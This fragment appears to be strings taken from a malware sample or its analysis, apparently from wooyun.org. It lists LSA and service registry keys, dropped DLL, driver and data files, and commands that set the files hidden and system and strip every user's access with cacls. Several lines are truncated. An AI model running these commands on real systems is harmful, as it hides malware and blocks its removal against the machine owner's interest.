 SYSTEM\\CurrentControlSet\\Control\\Lsa\\Notification Packages
SYSTEM\\ControlSet001\\services\\Mslmedia\\Start
C:\\WINDOWS\\locker.dll
cmd /c attrib +s +h +r \"C:\\WINDOWS\\locker.dll\" & Echo Y|cacls \"C:\\WINDOWS\\locker.dll\" /T /C /P everyone:N
C:\\WINDOWS\\bmhelper64.dll
cmd /c attrib +s +h +r \"C:\\WINDOWS\\bmhelper64.dll\" & Echo Y|cacls \"C:\\WINDOWS\\bmhelper64.dll\" /T /C /P everyone:N
C:\\WINDOWS\\bmhelper32.dll
cmd /c attrib +s +h +r \"C:\\WINDOWS\\bmhelper32.dll\" & Echo Y|cacls \"C:\\WINDOWS\\bmhelper32.dll\" /T /C /P everyone:N
C:\\WINDOWS\\system32\\drivers\\Mslmedia.sys
cmd /c attrib +s +h +r \"C:\\WINDOWS\\system32\\drivers\\Mslmedia.sys\" & Echo Y|cacls \"C:\\WINDOWS\\system32\\drivers\\Mslmed
C:\\Program Files\\Common Files\\System\\safemonn64.dll
cmd /c attrib +s +h +r \"C:\\Program Files\\Common Files\\System\\safemonn64.dll\" & Echo Y|cacls \"C:\\Program Files\\Common Files\\
C:\\Program Files\\Common Files\\System\\safemonn32.dll
cmd /c attrib +s +h +r \"C:\\Program Files\\Common Files\\System\\safemonn32.dll\" & Echo Y|cacls \"C:\\Program Files\\Common Files\\
C:\\Program Files\\Common Files\\System\\safe.dat
cmd /c attrib +s +h +r \"C:\\Program Files\\Common Files\\System\\safe.dat\" & Echo Y|cacls \"C:\\Program Files\\Common Files\\System
C:\\Program Files\\Common Files\\System\\config.dat
cmd /c attrib +s +h +r \"C:\\Program Files\\Common Files\\System\\config.dat\" & Echo Y|cacls \"C:\\Program Files\\Common Files\\Syst
SYSTEM\\CurrentControlSet\\services\\BLDBaseService
C:\\Program Files\\BLDBaseService
cmd /c attrib +s +h +r \"C:\\Program Files\\BLDBaseService\" & Echo Y|cacls \"C:\\Program Files\\BLDBaseService\" /T /C /P everyone:N
C:\\Program Files\\BlueBox
cmd /c attrib +s +h +r \"C:\\Program Files\\BlueBox\" & Echo Y|cacls \"C:\\Program Files\\BlueBox\" /T /C /P everyone:N
C:\\Program Files (x86)\\HomeSafe
drops.wooyun.org